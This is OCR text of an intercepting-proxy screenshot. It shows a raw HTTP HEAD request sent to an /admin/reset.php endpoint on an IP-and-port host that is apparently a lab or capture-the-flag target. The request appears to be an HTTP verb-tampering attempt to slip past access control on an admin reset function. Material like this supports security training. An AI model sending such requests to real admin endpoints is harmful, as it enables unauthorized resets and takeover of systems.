 Request to http://138.68.140.119:31378
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 HEAD /admin/reset.php HTTP/1.1
2 Host: 138.68.140.119:31378
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://138.68.140.119:31378
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://138.68.140.119:31378/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
de01.ir